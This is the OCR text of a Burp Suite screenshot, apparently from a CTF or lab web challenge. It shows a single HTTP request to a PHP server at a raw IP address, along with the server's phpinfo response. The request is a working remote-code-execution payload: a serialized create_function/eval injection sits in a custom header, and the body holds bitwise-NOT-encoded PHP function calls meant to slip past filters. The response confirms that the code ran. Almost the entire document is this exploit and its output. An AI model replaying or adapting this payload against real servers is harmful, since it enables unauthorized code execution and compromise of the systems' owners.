 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://124.70.199.17:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?a=phpinfo(); HTTP/1.1
2 Host: 124.70.199.17:8001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13 Host1: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:27:"echo
123;}eval($_GET[a]);/*";}
14
15 cmd=
[~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c][!%FF](...[~%8a%91%8c%9a%8d%9
6%9e%93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9
b%9a%8d%8c][!%FF]())));
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 7.2.34
System Linux 8a953fdaa1ed 4.15.0-136-generic #140-Ubuntu
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=
mbstring' '--enable-mysqlnd' '--with-password-argon2' '-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Done 151,055 bytes | 50 millis